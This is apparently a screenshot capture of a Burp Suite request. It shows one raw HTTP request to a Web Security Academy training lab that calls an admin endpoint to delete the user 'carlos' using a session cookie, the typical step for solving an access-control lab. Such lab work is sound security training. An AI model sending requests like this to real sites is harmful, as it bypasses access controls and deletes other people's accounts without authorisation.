 Pretty Raw Hex
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0afb00e8030ae1c0c03064ce00410090.web-security-academy.net
3 Cookie: session=7BbQi40wkGjt5dD9P268WAMqXY7nSuPI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0afb00e8030ae1c0c03064ce00410090.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17